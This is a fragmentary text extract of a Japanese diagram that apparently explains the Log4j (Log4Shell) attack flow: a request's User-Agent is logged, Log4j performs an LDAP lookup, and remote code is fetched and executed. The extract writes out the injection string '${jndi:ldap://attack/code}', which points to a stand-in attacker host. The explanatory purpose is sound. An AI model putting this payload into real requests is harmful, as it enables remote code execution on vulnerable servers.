 attack
②ldap://attack/code
③実行コード情報取得
www.example.com
ログファイル
- Client IP
- User-Agent
- param
Log4j
書き込み
④コード
実行
①ロギング
処理
https://www.example.com/app?param=1
User-Agent: ${jndi:ldap://attack/code}